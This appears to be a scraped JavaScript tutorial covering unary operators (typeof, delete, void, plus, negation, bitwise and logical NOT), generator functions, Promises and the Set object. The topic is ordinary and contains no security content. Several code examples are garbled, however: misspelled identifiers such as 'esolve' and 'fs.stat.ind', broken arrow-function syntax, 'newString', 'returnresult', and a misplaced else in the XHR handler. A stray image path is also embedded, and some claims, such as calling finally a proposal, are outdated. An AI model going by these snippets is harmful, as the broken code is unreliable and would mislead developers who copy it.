| − | The unary negation operator converts its operand to Number, then negates it. |
| ~ | Bitwise NOT operator. |
| ! | Logical NOT operator. |
The typeof operator returns the data type of the unevaluated operand as a string.
Syntax:
typeof operand
Returns:
These are the possible return values from typeof:
| Type | Return value |
|---|---|
| Undefined | "undefined" |
| Null | "object" |
| Boolean | "boolean" |
| Number | "number" |
| String | "string" |
| Symbol (ES6) | "symbol" |
| Function object | "function" |
| document.all | "undefined" |
| Any other object | "object" |
The unusual behavior of document.all with the typeof operator with the typeof
operator is from its former usage to detect legacy browsers.
For more information, see
Why is document.all defined but typeof document.all
returns "undefined"?
Examples:
// returns 'number' typeof 3.14; typeof Infinity; typeof NaN; // "Not-a-Number" is a "number"
// returns 'string' typeof ""; typeof "bla"; typeof (typeof 1); // typeof always returns a string
// returns 'boolean' typeof true; typeof false;
// returns 'undefined' typeof undefined; typeof declaredButUndefinedVariable; typeof undeclaredVariable; typeof void 0; typeof document.all // see above
// returns 'function' typeof function(){}; typeof class C {}; typeof Math.sin;
// returns 'object' typeof { /*<…>*/}; typeof null; typeof /regex/; // This is also considered an object typeof [1, 2, 4]; // use Array.isArray or Object.prototype.toString.call. typeof new Date(); typeof new RegExp(); typeof new Boolean(true); // Don't use! typeof new Number(1); // Don't use! typeof newString("abc"); // Don't use!
// returns 'symbol' typeof Symbol(); typeof Symbol.iterator;
The delete operator deletes a property from an object.
Syntax:
delete object.property
delete object['property']
Returns:
If deletion is successful, or the property did not exist:
If the property to be deleted is an own non-configurable property (can't be deleted):
Description
The delete operator does not directly free memory. It can indirectly free memory if the operation means all references to the property are gone.
delete works on an object's properties. If a property with the same name exists on the object's prototype chain, the property will be inherited from the prototype.
delete does not work on variables or function names.
Examples:
// Deleting a property foo = 1; // a global variable is a property of `window`: `window.foo` delete foo; // true console.log(foo); // Uncaught ReferenceError: foo is not defined
// Deleting a variable var foo = 1; delete foo; // false console.log(foo); // 1 (Not deleted)
// Deleting a function function foo(){ }; delete foo; // false console.log(foo); // function foo(){ } (Not deleted)
// Deleting a property var foo = { bar: "42" }; delete foo.bar; // true console.log(foo); // Object { } (Deleted bar)
// Deleting a property that does not exist var foo = { }; delete foo.bar; // true console.log(foo); // Object { } (No errors, nothing deleted)
// Deleting a non-configurable property of a predefined object delete Math.PI; // false () console.log(Math.PI); // 3.141592653589793 (Not deleted)
The unary plus (+) precedes its operand and evaluates to its operand. It attempts to convert the operand to a number, if it isn't already.
Syntax:
+expression
Returns:
Description
The unary plus (+) operator is the fastest (and preferred) method of converting something into a number.
It can convert:
Values that can't be converted will evaluate to NaN.
Examples:
+42 // 42
+"42" // 42
+true // 1
+false // 0
+null // 0
+undefined // NaN
+NaN // NaN
+"foo" // NaN
+{} // NaN
+function(){} // NaN
Note that attempting to convert an array can result in unexpected return values. In the background, arrays are first converted to their string representations:
[].toString() === ''; [1].toString() === '1'; [1, 2].toString() === '1,2';
The operator then attempts to convert those strings to numbers:
+[] // 0 ( === +'' ) +[1] // 1 ( === +'1' ) +[1, 2] // NaN ( === +'1,2' )
The void operator evaluates the given expression and then returns undefined.
Syntax:
void expression
Returns:
Description
The void operator is often used to obtain the undefined primitive value, by means of writing void 0 or void(0). Note that void is an operator, not a function, so () is not required.
Usually the result of a void expression and undefined can be used interchangeably.
However, in older versions of ECMAScript, window.undefined could be assigned any value, and it is still possible to use undefined as name for function parameters variables inside functions, thus disrupting other code that relies on the value of undefined.
void will always yield the true undefined value though.
void 0 is also commonly used in code minification as a shorter way of writing undefined. In addition, it's probably safer as some other code could've tampered with window.undefined.
Examples:
Returning undefined:
function foo() {
return void 0;
}
console.log(foo()); // undefined
Changing the value of undefined inside a certain scope:
(function(undefined) {
var str = 'foo';
console.log(str === undefined); // true
})('foo');
The unary negation (-) precedes its operand and negates it, after trying to convert it to number.
Syntax:
-expression Returns: a Number.
Description
The unary negation(-) can convert the same types / values as the unary plus (+) operator can.
Values that can't be converted will evaluate to NaN (there is no -NaN).
Examples:
−42 // -42
−"42" // -42
−true // -1
−false // -0
−null // -0
−undefined // NaN
−NaN // NaN
−"foo" // NaN
−{} // NaN
−function(){} // NaN
Note that attempting to convert an array can result in unexpected return values. In the background, arrays are first converted to their string representations:
[].toString() === ''; [1].toString() === '1'; [1, 2].toString() === '1,2';
The operator then attempts to convert those strings to numbers:
−[] // -0 ( === -'' ) −[1] // -1 ( === -'1' ) −[1, 2] // NaN ( === -'1,2' )
The bitwise NOT (~) performs a NOT operation on each bit in a value.
Syntax:
~expression
Returns:
Description
The truth table for the NOT operation is:
a NOT a
0 1 1 0
1337 (base 10) = 0000010100111001 (base2) ~1337 (base10) = 1111101011000110 (base2) = −1338 (base 10)
A bitwise not on a number results in: −(x + 1).
Examples:
value (base 10) value (base 2) return (base 2) return (base 10)
2 00000010 11111100 -3
1 00000001 11111110 -2
0 00000000 11111111 -1
-1 11111111 00000000 0
-2 11111110 00000001 1
-3 11111100 00000010 2
The logical NOT (!) operator performs logical negation on an expression.
Syntax:
!expression
Returns:
Description
The logical NOT(!) operator performs logical negation on an expression.
Boolean values simply get inverted: !true === false and
!false === true.
Non-boolean values get converted to
boolean values first, then are negated.
This means that a double logical NOT (!!) can be used to cast any value to a boolean:
!!"FooBar" === true !!1 === true !!0 === false
These are all equal to !true:
!'true' === !new Boolean('true');
!'false' === !new Boolean('false');
!'FooBar' === !new Boolean('FooBar');
![] === !new Boolean([]);
!{} === !new Boolean({});
These are all equal to !false:
!0 === !new Boolean(0);
!'' === !new Boolean('');
!NaN === !new Boolean(NaN);
!null === !new Boolean(null);
!undefined === !new Boolean(undefined);
Examples:
!true // false
!-1 // false
!"-1" // false
!42 // false
!"42" // false
!"foo" // false
!"true" // false
!"false" // false
!{} // false
![] // false
!function(){} // false
!false // true
!null // true
!undefined // true
!NaN // true
!0 // true
!"" // true
Generator functions (defined by the function* keyword) run as coroutines, generating a series of values as they're requested through an iterator.
A generator function is created with a function* declaration. When it is called, its body is not immediately executed. Instead, it returns a generator object, which can be used to "step through" the function's execution.
yield expression inside the function body defines a point at which execution can suspend and resume.
function* nums() {
console.log('starting'); // A
yield 1; // B
console.log('yielded 1'); // C
yield 2; // D
console.log('yielded 2'); // E
yield 3; // F
console.log('yielded 3'); // G
}
var generator = nums(); // Returns the iterator. No code in nums is executed
generator.next(); // Executes lines A,B returning { value: 1, done: false }
// console: "starting"
generator.next(); // Executes lines C,D returning { value: 2, done: false }
// console: "yielded 1"
generator.next(); // Executes lines E,F returning { value: 3, done: false }
// console: "yielded 2"
generator.next(); // Executes line G returning { value: undefined, done: true }
// console: "yielded 3"
Early iteration exit
generator = nums();
generator.next(); // Executes lines A,B returning { value: 1, done: false }
generator.next(); // Executes lines C,D returning { value: 2, done: false }
generator.return(3); // no code is executed returns { value: 3, done: true }
// any further calls will return done = true
generator.next(); // no code executed returns { value: undefined, done: true }
Throwing an error to generator function
function* nums() {
try {
yield 1; // A
yield 2; // B
yield 3; // C
} catch (e) {
console.log(e.message); // D
}
}
var generator = nums();
generator.next(); // Executes line A returning { value: 1, done: false }
generator.next(); // Executes line B returning { value: 2, done: false }
generator.throw(new Error("Error!!")); // Executes line D returning { value: undefined, done: true}
// console: "Error!!"
generator.next(); // no code executed. returns { value: undefined, done: true }
It is possible to send a value to the generator by passing it to the next() method.
function* summer() {
let sum = 0, value;
while (true) {
// receive sent value
value = yield;
if (value === null) break;
// aggregate values
sum += value;
}
return sum;
}
let generator = summer();
// proceed until the first "yield" expression, ignoring the "value" argument
generator.next();
// from this point on, the generator aggregates values until we send "null"
generator.next(1);
generator.next(10);
generator.next(100);
// close the generator and collect the result
let sum = generator.next(null).value; // 111
From within a generator function, the control can be delegated to another generator function using yield*.
function* g1() {
yield 2;
yield 3;
yield 4;
}
function* g2() {
yield 1;
yield* g1();
yield 5;
}
var it = g2();
console.log(it.next()); // 1
console.log(it.next()); // 2
console.log(it.next()); // 3
console.log(it.next()); // 4
console.log(it.next()); // 5
console.log(it.next()); // undefined
A generator is iterable. It can be looped over with a for…of statement, and used in other constructs which depend on the iteration protocol.
function* range(n) {
for (let i = 0; i < n; ++i) {
yield i;
}
}
// looping
for (let n of range(10)) {
// n takes on the values 0, 1, … 9
}
// spread operator
let nums = […range(3)]; // [0, 1, 2]
let max = Math.max(…range(100)); // 99
Here is another example of use generator to custom iterable object in ES6. Here anonymous generator function function* used.
let user = {
name: "sam", totalReplies: 17, isBlocked: false
};
user[Symbol.iterator] = function *() {
let properties = Object.keys(this);
let count = 0;
let isDone = false;
for (let p of properties) {
yield this[p];
}};
for (let p of user) {
console.log( p );
}
Generators are functions which are able to pause and then resume execution. This allows to emulate async functions using external libraries, mainly q or co. Basically it allows to write functions that wait for async results in order to go on:
function someAsyncResult() {
return Promise.resolve('newValue')
}
q.spawn(function * () {
var result = yield someAsyncResult()
console.log(result) // 'newValue'
})
This allows to write async code as if it were synchronous. Moreover, try and catch work over several async blocks. If the promise is rejected, the error is caught by the next catch:
function asyncError() {
return new Promise(function (resolve, reject) {
setTimeout(function () {
reject(new Error('Something went wrong'))
}, 100)
})
}
q.spawn(function * () {
try {
var result = yield asyncError()
} catch (e) {
console. error(e) // Something went wrong
}
})
Using co would work exactly the same but with co(function * (){…}) instead of q.spawn
A generator is a combination of two things - an Iterator and an Observer.
Iterator
An iterator is something when invoked returns an iterable. An iterable is something you can iterate upon. From ES6/ES2015 onwards, all collections (Array, Map, Set, WeakMap, WeakSet) conform to the Iterable contract.
A generator(iterator) is a producer. In iteration the consumer PULLs the value from the producer.
Example:
function *gen() { yield 5; yield 6; }
let a = gen();
Whenever you call a.next(), you're essentially pull-ing value from the Iterator and pause the execution at yield. The next time you call a.next(), the execution resumes from the previously paused state.
Observer
A generator is also an observer using which you can send some values back into the generator.
function *gen() {
document.write('<br>observer:', yield1);
}
var a = gen();
var i = a.next();
while (!i.done) {
document.write('<br>iterator:', i.value);
i = a.next(100);
}
Here you can see that yield 1 is used like an expression which evaluates to some value. The value it evaluates to is the value sent as an argument to the a.next function call.
So, for the first time i.value will be the first value yielded (1), and when continuing the iteration to the next state, we send a value back to the generator using a.next(100).
Doing async with Generators
Generators are widely used with spawn (from taskJS or co) function, where the function takes in a generator and allows us to write asynchronous code in a synchronous fashion. This does NOT mean that async code is converted to sync code / executed synchronously. It means that we can write code that looks like sync but internally it is still async.
Sync is BLOCKING; Async is WAITING. Writing code that blocks is easy. When PULLing, value appears in the assignment position. When PUSHing, value appears in the argument position of the callback.
When you use iterators, you PULL the value from the producer. When you use callbacks, the producer PUSHes the value to the argument position of the callback.
var i = a.next() // PULL
dosomething(…, v => {…}) // PUSH
Here, you pull the value from } is the callback and a value is PUSHed into the argument position v of the callback function.
Using this pull-push mechanism, we can write async programming like this,
let delay = t => new Promise(r => setTimeout(r, t));
spawn(function*() {
// wait for 100 ms and send 1
let x = yield delay(100).then(() => 1);
console.log(x); // 1
// wait for 100 ms and send 2
let y = yield delay(100).then(() => 2);
console.log(y); // 2
});
So, looking at the above code, we are writing async code that looks like it's blocking (the yield statements wait for 100ms and then continue execution), but it's actually waiting. The pause and resume property of generator allows us to do this amazing trick.
How does it work ?
The spawn function uses yield promise to PULL the promise state from the generator, waits till the promise is resolved, and PUSHes the resolved value back to the generator so it can consume it.
Use it now
So, with generators and spawn function, you can clean up all your async code in NodeJS to look and feel like it's synchronous. This will make debugging easy. Also the code will look neat.
This feature is coming to future versions of JavaScript - as async…await. But you can use them today in ES2015/ES6 using the spawn function defined in the libraries - taskjs, co, or bluebird
A Promise object represents an operation which has produced or will eventually produce a value. Promises provide a robust way to wrap the (possibly pending) result of asynchronous work, mitigating the problem of deeply nested callbacks (known as "callback hell").
States and control flow
A promise can be in one of three states:
A promise is said to be settled (or resolved) when it is either fulfilled or rejected. Once a promise is settled, it becomes immutable, and its state cannot change. The then and catch methods of a promise can be used to attach callbacks that execute when it is settled. These callbacks are invoked with the fulfillment value and rejection reason, respectively.

Example
const promise = new Promise((resolve, reject) =>{
// Perform some work (possibly asynchronous)
// …
if (/* Work has successfully finished and produced "value" */) {
resolve(value);
} else {
// Something went wrong because of "reason"
// The reason is traditionally an Error object, although
// this is not required or enforced.
let reason = new Error(message);
reject(reason);
// Throwing an error also rejects the promise.
throw reason;
}
});
The then and catch methods can be used to attach fulfillment and rejection callbacks:
promise.then(value => {
// Work has completed successfully,
// promise has been fulfilled with "value"
}).catch(reason => {
// Something went wrong,
// promise has been rejected with "reason"
});
Note: Calling promise.then( ) and promise.catch(…) on the same promise might result in an Uncaught exception in Promise if an error occurs, either while executing the promise or inside one of the callbacks, so the preferred way would be to attach the next listener on the promise returned by the previous then / catch.
Alternatively, both callbacks can be attached in a single call to then:
promise.then(onFulfilled, onRejected);
Attaching callbacks to a promise that has already been settled will immediately place them in the microtask queue, and they will be invoked "as soon as possible" (i.e. immediately after the currently executing script). It is not necessary to check the state of the promise before attaching callbacks, unlike with many other event-emitting implementations.
The then method of a promise returns a new promise.
const promise = new Promise(resolve => setTimeout(resolve, 5000));
promise
// 5 seconds later
.then(() => 2)
// returning a value from a then callback will cause
// the new promise to resolve with this value
.then(value => { /* value === 2 */ });
Returning a Promise from a then callback will append it to the promise chain.
function wait(millis) {
return new Promise(resolve => setTimeout(esolve, millis));
}
const p = wait(5000).then(() => wait(4000)).then(() => wait(1000));
p.then(() => { /* 10 seconds have passed */ });
A catch allows a rejected promise to recover, similar to how catch in a try/catch statement works. Any chained then after a catch will execute its resolve handler using the value resolved from the catch.
const p = new Promise(resolve => {throw 'oh no'});
p.catch(() ='oh yes').then(console.log.bind(console)); // outputs "oh yes"
If there are no catch or reject handlers in the middle of the chain, a catch at the end will capture any rejection in the chain:
p.catch(() => Promise.reject('oh yes'))
.then(console.log.bind(console)) // won't be called
.catch(console.error.bind(console)); // outputs "oh yes"
On certain occasions, you may want to "branch" the execution of the functions. You can do it by returning different promises from a function depending on the condition. Later in the code, you can merge all of these branches into one to call other functions on them and/or to handle all errors in one place.
promise
.then(result => {
if (result.condition) {
return handlerFn1()
.then(handlerFn2);
} else if (result.condition2) {
return handlerFn3()
.then(handlerFn4);
} else {
throw new Error("Invalid result");
}
})
.then(handlerFn5)
.catch(err => {
console.error(err);
});
Thus, the execution order of the functions look like:
promise ‐‐> handlerFn1 ‐> handlerFn2 ‐‐> handlerFn5 ∼∼> .catch()
| ^
V |
-‐>handlerFn3 ‐> handlerFn4 ‐^
The single catch will get the error on whichever branch it may occur.
The Promise.all() static method accepts an iterable (e.g. an Array) of promises and returns a new promise, which resolves when all promises in the iterable have resolved, or rejects if at least one of the promises in the iterable have rejected.
// wait "millis" ms, then resolve with "value"
function resolve(value, milliseconds) {
return new Promise(resolve => setTimeout(() => resolve(value), milliseconds));
}
// wait "millis" ms, then reject with "reason"
function reject(reason, milliseconds) {
return new Promise((_, reject) => setTimeout(() => reject(reason), milliseconds));
}
Promise.all([
resolve(1, 5000),
resolve(2, 6000),
resolve(3, 7000)
]).then (values => console.log(values)); // outputs "[1, 2, 3]" after 7 seconds.
Promise.all([
resolve(1, 5000),
reject('Error!', 6000),
resolve(2, 7000)
]).then(values => console.log(values)) // does not output anything
.catch(reason =>console.log(reason)); // outputs "Error!" after 6 seconds.
Non-promise values in the iterable are "promisified".
Promise.all([
resolve(1, 5000),
resolve(2, 6000),
{ hello: 3 }
])
.then(values => console.log(values)); // outputs "[1, 2, { hello: 3 }]" after 6 seconds
Destructuring assignment can help to retrieve results from multiple promises.
Promise.all([
resolve(1, 5000),
resolve(2, 6000),
resolve(3, 7000)
])
.then(([result1, result2, result3]) => {
console.log(result1);
console.log(result2);
console.log(result3);
});
This design pattern is useful for generating a sequence of asynchronous actions from a list of elements.
There are two variants:
The "then" reduction
This variant of the pattern builds a .then() chain , and might be used for chaining animations, or making a sequence of dependent HTTP requests.
[1, 3, 5, 7, 9].reduce((seq, n) => {
return seq.then(() => {
console.log(n);
return new Promise(res => setTimeout(res, 1000));
});
}, Promise.resolve()).then (
() => console.log('done'),
(e) => console.log(e)
);
// will log 1, 3, 5, 7, 9, 'done' in 1s intervals
Explanation:
Note: The "then" reduction is a sequential counterpart of Promise.all().
The "catch" reduction
This variant of the pattern builds a .catch() chain and might be used for sequentially probing a set of web servers for some mirrored resource until a working server is found.
var working_resource = 5; // one of the values from the source array
[1, 3, 5, 7, 9].reduce((seq, n) => {
return seq.catch(() => {
console.log(n);
if(n === working_resource) { // 5 is working
return new Promise((resolve, reject) => setTimeout(() => resolve(n), 1000));
} else { // all other values are not working
return new Promise((resolve, reject) => setTimeout(reject, 1000));
}
});
}, Promise.reject()).then (
(n) => console.log('success at: ' + n),
() => console.log('total failure')
);
// will log 1, 3, 5, 'success at 5' at 1s intervals
Explanation:
Note: The "catch" reduction is a sequential counterpart of , but not currently in native ECMAScript).
The Promise.race() static method accepts an iterable of Promises and returns a new Promise which resolves or rejects as soon as the first of the promises in the iterable has resolved or rejected.
// wait "milliseconds" milliseconds, then resolve with "value"
function resolve(value, milliseconds) {
return new Promise(resolve => setTimeout(() => resolve(value), milliseconds));
}
// wait "milliseconds" milliseconds, then reject with "reason"
function reject(reason, milliseconds) {
return new Promise((_, reject) => setTimeout(() => reject(reason), milliseconds));
}
Promise.race([
resolve(1, 5000),
resolve(2, 3000),
resolve(3, 1000)
])
.then(value => console.log(value)); // outputs "3" after 1 second.
Promise.race([
reject(new Error('bad things!'), 1000),
resolve(2, 2000)
])
.then(value => console.log(value)) // does not output anything
.catch(error => console.log(error.message)); // outputs "bad things!" after 1 second
Given a function that accepts a Node-style callback,
fooFn(options, function callback(err, result) {…});
you can promisify it (convert it to a promise-based function) like this:
function promiseFooFn(options) {
return new Promise((resolve, reject) =>
fooFn(options, (err, result) =>
// If there's an error, reject; otherwise resolve
err ? reject(err) : resolve(result)
)
);
}
This function can then be used as follows:
promiseFooFn(options).then(result => {
// success!
}).catch(err => {
// error!
});
In a more generic way, here's how to promisify any given callback-style function:
function promisify(func) {
return function(…args) {
return new Promise((resolve, reject) => {
func(…args, (err, result) => err ? reject(err) : resolve(result));
});
}
}
This can be used like this:
const fs = require('fs');
const promisedStat = promisify(fs.stat.ind(fs));
promisedStat('/foo/bar')
.then(stat => console.log('STATE', stat))
.catch(err => console.log('ERROR', err));
Errors thrown from promises are handled by the second parameter (reject) passed to then or by the handler passed to catch:
throwErrorAsync()
.then(null, error => { /* handle error here */ });
// or
throwErrorAsync()
.catch(error => { /* handle error here */ });
Chaining
If you have a promise chain then an error will cause resolve handlers to be skipped:
throwErrorAsync()
.then(() => { /* never called */ })
.catch(error => { /* handle error here */ });
The same applies to your then functions. If a resolve handler throws an exception then the next reject handler will be invoked:
doSomethingAsync()
.then(result => { throwErrorSync(); })
.then(() => { /* never called */ })
.catch(error => { /* handle error from throwErrorSync() */ });
An error handler returns a new promise, allowing you to continue a promise chain. The promise returned by the error handler is resolved with the value returned by the handler:
throwErrorAsync()
.catch(error => { /* handle error here */; returnresult; })
.then(result => { /* handle result here */ });
You can let an error cascade down a promise chain by re-throwing the error:
throwErrorAsync()
.catch(error => {
/* handle error from throwErrorAsync() */
throw error;
})
.then(() => { /* will not be called if there's an error */ })
.catch(error => { /* will get called with the same error */ });
It is possible to throw an exception that is not handled by the promise by wrapping the throw statement inside a setTimeout callback:
new Promise((resolve, reject) => {
setTimeout(() => { throw new Error(); });
});
This works because promises cannot handle exceptions thrown asynchronously.
Unhandled rejections
An error will be silently ignored if a promise doesn't have a catch block or reject handler:
throwErrorAsync()
.then(() => { /* will not be called */ });
// error silently ignored
To prevent this, always use a catch block:
throwErrorAsync()
.then(() => { /* will not be called */ })
.catch(error => { /* handle error*/ });
// or
throwErrorAsync()
.then(() => { /* will not be called */ }, error => { /* handle error*/ });
Alternatively, subscribe to the unhandledrejection event to catch any unhandled rejected promises:
window.addEventListener('unhandledrejection', event => {});
Some promises can handle their rejection later than their creation time. The rejectionhandled event gets fired whenever such a promise is handled:
window.addEventListener('unhandledrejection', event => console.log('unhandled'));
window.addEventListener('rejectionhandled', event => console.log('handled'));
var p = Promise.reject('test');
setTimeout() => p.catch(console.log), 1000);
// Will print 'unhandled', and after one second 'test' and 'handled'
The event argument contains information about the rejection.event.reason is the error object and event.promise is the promise object that caused the event.
In Nodejs the rejectionhandled and unhandledrejection events are called rejectionHandled and unhandledRejection on process, respectively, and have a different signature:
process.on('rejectionHandled', (reason, promise) =>{});
process.on('unhandledRejection', (reason, promise) =>{});
The reason argument is the error object and the promise argument is a reference to the promise object that caused the event to fire.
Usage of these unhandledrejection and rejectionhandled events should be considered for debugging purposes only. Typically, all promises should handle their rejections.
Note: Currently, only Chrome 49+ and Node.js support unhandledrejection and rejectionhandled events.
Caveats
Chaining with fulfill and reject
The then(fulfill, reject) function (with both parameters not null) has unique and complex behavior, and shouldn't be used unless you know exactly how it works.
The function works as expected if given null for one of the inputs:
// the following calls are equivalent promise.then(fulfill, null) promise.then(fulfill) // the following calls are also equivalent promise.then(null, reject) promise.catch(reject)
However, it adopts unique behavior when both inputs are given:
// the following calls are not equivalent! promise.then(fulfill, reject) promise.then(fulfill).catch(reject) // the following calls are not equivalent! promise.then(fulfill, reject) promise.catch(reject).then(fulfill)
The then(fulfill, reject) function looks like it is shortcut for then(fulfill).catch(reject), but it is not, and will cause problems if used interchangeably. One such problem is that the reject handler does not handle errors from the fulfill handler. Here is what will happen:
Promise.resolve() // previous promise is fulfilled
.then(() =>{ throw new Error(); }, // error in the fulfill handler
error =>{ /* this is not called! */ });
The above code will result in a rejected promise because the error is propagated. Compare it to the following code, which results in a fulfilled promise:
Promise.resolve() // previous promise is fulfilled
.then(() =>{ throw new Error(); }) // error in the fulfill handler
.catch(error =>{ /* handle error */ });
A similar problem exists when using then(fulfill, reject) interchangeably with catch(reject).then(fulfill), except with propagating fulfilled promises instead of rejected promises.
Synchronously throwing from function that should return a promise
Imagine a function like this:
function foo(arg) {
if (arg === 'unexepectedValue') {
throw new Error('UnexpectedValue')
}
return new Promise(resolve =>
setTimeout(() => resolve(arg), 1000)
)
}
If such function is used in the middle of a promise chain, then apparently there is no problem:
makeSomethingAsync().
.then(() => foo('unexpectedValue'))
.catch(err => console.log(err)) // <‐‐ Error: UnexpectedValue will be caught here
However, if the same function is called outside of a promise chain, then the error will not be handled by it and will be thrown to the application:
foo('unexpectedValue') // <‐‐ error will be thrown, so the application will crash
.then(makeSomethingAsync) // <‐‐ will not run
.catch(err => console.log(err)) // <‐‐ will not catch
There are 2 possible workarounds:
Return a rejected promise with the error
Instead of throwing, do as follows:
function foo(arg) {
if (arg === 'unexepectedValue') {
return Promise.reject(new Error('UnexpectedValue'))
}
return new Promise(resolve =>
setTimeout(() => resolve(arg), 1000)
)
}
Wrap your function into a promise chain
Your throw statement will be properly caught when it is already inside a promise chain:
function foo(arg) {
return Promise.resolve()
.then(() => {
if (arg === 'unexepectedValue') {
throw new Error('UnexpectedValue')
}
return new Promise(resolve =>
setTimeout(() => resolve(arg), 1000)
)
})
}
In some cases you may want to wrap a synchronous operation inside a promise to prevent repetition in code branches. Take this example:
if (result) { // if we already have a result
processResult(result); // process it
} else {
fetchResult().then(processResult);
}
The synchronous and asynchronous branches of the above code can be reconciled by redundantly wrapping the synchronous operation inside a promise:
var fetch = result ? Promise.resolve(result) : fetchResult(); fetch.then(processResult);
When caching the result of an asynchronous call, it is preferable to cache the promise rather than the result itself. This ensures that only one asynchronous operation is required to resolve multiple parallel requests.
Care should be taken to invalidate cached values when error conditions are encountered.
// A resource that is not expected to change frequently
var planets = 'http://swapi.co/api/planets/';
// The cached promise, or null
var cachedPromise;
function fetchResult() {
if (!cachedPromise) {
cachedPromise = fetch(planets)
.catch(function (e) {
// Invalidate the current result to retry on the next fetch
cachedPromise = null;
// re-raise the error to propagate it to callers
throw e;
});
}
return cachedPromise;
}
The setTimout() method calls a function or evaluates an expression after a specified number of milliseconds. It is also a trivial way to achieve an asynchronous operation.
In this example calling the wait function resolves the promise after the time specified as first argument:
function wait(ms) {
return new Promise(resolve => setTimeout(resolve, ms));
}
wait(5000).then(() => {
console.log('5 seconds have passed…');
});
The Promise.resolve The static method can be used to wrap values into promises.
let resolved = Promise.resolve(2);
resolved.then(value => {
// immediately invoked
// value === 2
});
If value is already a promise, Promise.resolve simply recasts it.
let one = new Promise(resolve => setTimeout(() => resolve(2), 1000));
let two = Promise.resolve(one);
two.then(value => {
// 1 second has passed
// value === 2
});
In fact, value can be any "thenable" (object defining a then method that works sufficiently like a spec-compliant promise). This allows Promise.resolve to convert untrusted 3rd-party objects into trusted 1st-party Promises.
let resolved = Promise.resolve({
then(onResolved) {
onResolved(2);
}
});
resolved.then(value => {
// immediately invoked
// value === 2
});
The Promise.reject static method returns a promise which immediately rejects with the given reason.
let rejected = Promise.reject("Oops!");
rejected.catch(reason => {
// immediately invoked
// reason === "Oops!"
});
The same example above, Image loading, can be written using async functions. This also allows using the common try/catch method for exception handling.
function loadImage(url) {
return new Promise((resolve, reject) => {
const img = new Image();
img.addEventListener('load', () => resolve(img));
img.addEventListener('error', () => {
reject(new Error(`Failed to load ${url}`));
});
img.src = url;
});
}
(async () => {
// load /image.png and append to #image-holder, otherwise throw error
try {
let img = await loadImage('http://example.com/image.png');
document.getElementById('image-holder').appendChild(img);
}
catch (error) {
console.error(error);
}
})();
There is currently a proposal (not yet part of the ECMAScript standard) to add a finally callback to promises that will be executed regardless of whether the promise is fulfilled or rejected. Semantically, this is similar to the finally clause of the try block.
You would usually use this functionality for cleanup:
var loadingData = true;
fetch('/data')
.then(result => processData(result.data))
.catch(error => console.error(error))
.finally(() => {
loadingData = false;
});
It is important to note that the finally callback doesn't affect the state of the promise. It doesn't matter what value it returns, the promise stays in the fulfilled/rejected state that it had before. So in the example above the promise will be resolved with the return value of processData(result.data) even though the finally callback returned undefined.
With the standardization process still being in progress, your promises implementation most likely won't support finally callbacks out of the box. For synchronous callbacks you can add this functionality with a polyfill however:
if (!Promise.prototype.finally) {
Promise.prototype.finally = function(callback) {
return this.then(result => {
callback();
return result;
}, error => {
callback();
throw error;
});
};
}
It is possible to effectively apply a function (cb) which returns a promise to each element of an array, with each element waiting to be processed until the previous element is processed.
function promiseForEach(arr, cb) {
var i = 0;
var nextPromise = function() {
if (i >= arr.length) {
// Processing finished.
return;
}
// Process next function. Wrap in `Promise.resolve` in case
// the function does not return a promise
var newPromise = Promise.resolve(cb(arr[i], i));
i++;
// Chain to finish processing.
return newPromise.then(nextPromise);
};
// Kick off the chain.
return Promise.resolve().then(nextPromise);
};
This can be helpful if you need to efficiently process thousands of items, one at a time. Using a regular for loop to create the promises will create them all at once and take up a significant amount of RAM.
This is an example of a simple GET API call wrapped in a promise to take advantage of its asynchronous functionality.
var get = function(path) {
return new Promise(function(resolve, reject) {
let request = new XMLHttpRequest();
request.open('GET', path);
request.onload = resolve;
request.onerror = reject;
request.send();
});
};
More robust error handling can be done using the following onload and onerror functions.
request.onload = function() {
if (this.status >= 200 && this.status < 300) {
if (request.response) {
// Assuming a successful call returns JSON
resolve(JSON.parse(request.response));
} else {
resolve();
} else {
reject({
'status': this.status,
'message': request.statusText
});
}
};
request.onerror = function() {
reject({
'status': this.status,
'message': request.statusText
});
};
| Parameter | Details |
|---|---|
| Iterable | If an iterable object is passed, all of its elements will be added to the new Set. null is treated as undefined. |
| value | The value of the element to add to the Set object. |
| callback | Function to execute for each element. |
| thisArg | Optional. Value to use as this when executing callback. |
The Set object lets you store unique values of any type, whether primitive values or object references.
Set objects are collections of values. You can iterate through the elements of a set in insertion order. A value in the Set may only occur ONCE; it is unique in the Set's collection. Distinct values are discriminated using the SameValueZero comparison algorithm.
Standard Specification About Set
The Set object lets you store unique values of any type, whether primitive values or object references.
You can push items into a set and iterate them similar to a plain JavaScript array, but unlike array, you cannot add a value to a Set if the value already exist in it.
To create a new set:
const mySet = new Set();
Or you can create a set from any iterable object to give it starting values:
const arr = [1,2,3,4,4,5]; const mySet = new Set(arr);
In the example above the set content would be {1, 2, 3, 4, 5}. Note that the value 4 appears only once, unlike in the original array used to create it.
To add a value to a Set, use the .add() method:
mySet.add(5);
If the value already exist in the set it will not be added again, as Sets contain unique values.
Note that the .add() method returns the set itself, so you can chain add calls together:
mySet.add(1).add(2).add(3);
To remove a value from a set, use .delete() method:
mySet.delete(some_val);
This function will return true if the value existed in the set and was removed, or false otherwise.
To check if a given value exists in a set, use .has() method:
mySet.has(someVal);
Will return true if someVal appears in the set, false otherwise.
You can remove all the elements in a set using the .clear() method:
mySet.clear();
